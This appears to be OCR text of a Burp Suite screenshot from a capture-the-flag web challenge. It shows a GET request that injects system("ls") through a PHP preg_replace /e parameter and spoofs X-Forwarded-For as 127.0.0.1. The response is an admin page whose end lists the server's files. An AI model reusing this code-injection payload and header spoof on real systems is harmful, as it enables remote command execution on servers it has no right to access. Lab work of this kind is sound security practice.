 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Target: http://220.249.52.134:40840
Request
Raw Params Headers Hex
1 GET /index.php?pat=/abc/e&rep=system("ls")&sub=defg%20abc HTTP/1.1
2 Host: 220.249.52.134:40840
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qs8b94md2fpabg41b9nidgh9e7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Raw Headers Hex Render
56 {
field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
css
75 index.html
76 index.php
77 js
78 layui
79 logo.png
80 s3chahahaDir
81 start.sh
82 视图.png
83
84 </body>
85
86 </html>
87